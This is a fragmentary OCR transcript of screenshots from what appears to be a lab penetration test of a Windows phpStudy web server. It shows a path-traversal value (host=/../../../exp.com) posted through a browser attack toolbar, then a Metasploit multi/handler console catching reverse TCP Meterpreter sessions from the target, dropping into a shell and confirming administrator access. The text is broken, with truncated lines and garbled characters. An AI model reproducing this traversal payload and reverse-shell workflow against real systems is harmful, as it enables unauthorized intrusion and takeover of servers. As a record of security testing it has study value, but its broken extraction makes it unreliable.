 Load URL
http://192.168.0.148/
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
Post data
host=/../../../../../../../../../../../exp.com
1
2 Windows IP 配置
3
4
5 以太网适配器 Ethernet0:
6
7 连接特定的 DNS 后缀
8 本地链接 IPv6 地址. . . .
9 IPv4 地址 . . . . . .
10 子网掩码 . . . . .
11 默认网关. . . . . .
12
13 隧道适配器 isatap.local
14
15 媒体状态 . . . . .
16 连接特定的 DNS 后缀
17
18 隧道适配器 Teredo Tunne
19
20 媒体状态 . . . . .
21 连接特定的 DNS 后缀
22 连接特定的 DNS 后缀
Kali 2020 - VMware Workstation
Workstation
Kali 2020
Shell No. 2
12:36 上午
Shell No. 2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1
Shell No. 2
Shell No. 3
[*] Started reverse TCP handler on 192.168.0.160:4444
[*] Sending stage (206403 bytes) to 192.168.0.148
[*] Meterpreter session 1 opened (192.168.0.160:4444 → 192.168.0.148:59407) at 2020-06-11 00:2
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.148 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.160:4444
[*] Sending stage (206403 bytes) to 192.168.0.148
[*] Meterpreter session 2 opened (192.168.0.160:4444 → 192.168.0.148:59532) at 2020-06-11 00:3
6:51 +0800
meterpreter > shell
Process 1988 created.
Channel 1 created.
Microsoft Windows [�份 6.2.9200]
(c) 2012 Microsoft Corporation
C:\phpStudy\PHPTutorial\WWW>whoami
whoami
win-g0b1lcmbp1c\administrator
C:\phpStudy\PHPTutorial\WWW>
文件 主页 共享 查看 管理
计算机 本地磁盘 (C:)
搜索
收藏夹
下载
桌面
问的位置
盘
盘 (C:)
盘 (D:)
名称 修改日期 类型
2018/10/17 19:29 文件夹
Sites 2019/12/16 19:24 文件夹
2012/7/26 15:44 文件夹
2020/6/10 20:40 文件夹
2020/4/29 15:15 文件夹
6) 2020/3/1 17:12 文件夹
2020/3/1 17:12 文件夹
2020/6/10 23:47 文件夹
2018/11/14 19:47 文件夹
exp.com 2020/6/10 23:59 MS-DO
2018/11/13 9:42 JPEG 图
英